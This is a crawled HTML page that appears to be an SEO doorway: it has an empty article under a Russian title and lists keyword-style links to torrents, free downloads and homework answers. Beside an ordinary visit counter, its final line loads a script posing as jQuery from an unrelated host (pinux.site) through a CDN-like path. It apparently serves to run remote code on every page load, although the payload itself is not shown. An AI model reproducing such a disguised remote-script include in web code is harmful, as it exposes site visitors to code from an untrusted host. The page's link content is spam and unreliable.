

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-karibskiy-borya-nasha-rasha.html
body_size: 1793
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Карибский боря наша раша - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Карибский боря наша раша</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-igra-russkiy-front-skachat-torrent.html">Игра русский фронт скачать торрент</a></li>
                                <li><a href="shcfv-dogovor-arendy-pomescheniya-dlya-torgovli-obrazec.html">Договор аренды помещения для торговли образец</a></li>
                                <li><a href="shcfv-skachat-spotify-na-android.html">Скачать spotify на андроид</a></li>
                                <li><a href="shcfv-knigi-devid-ayk-torrent.html">Книги дэвид айк торрент</a></li>
                                <li><a href="shcfv-kniga-dzhungley-smotret-onlayn-1-sezon.html">Книга джунглей смотреть онлайн 1 сезон</a></li>
                                <li><a href="shcfv-stor-ya-ukra-ni-5-klas-kniga.html">Історія україни 5 клас книга</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-kak-postavit-parol-na-gugl-hrom.html">Как поставить пароль на гугл хром</a></li>
                                            <li><a href="shcfv-muzyka-di-fm-skachat-2015.html">Музыка ди фм скачать 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-hiro-skachat-besplatno-mp3.html">Хиро скачать бесплатно mp3</a></li>
                                            <li><a href="shcfv-muzyka-lyube-kon-skachat.html">Музыка любэ конь скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-gdz-4-klass-matematika.html">Гдз 4 класс математика</a></li>
                                            <li><a href="shcfv-skachat-warhammer-40-000-freeblade-na-android.html">Скачать warhammer 40 000 freeblade на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-kniga-krasnyy-drakon-chitat.html">Книга красный дракон читать</a></li>
                                            <li><a href="shcfv-kak-vyyti-iz-bezopasnogo-rezhima-na-samsunge.html">Как выйти из безопасного режима на самсунге</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
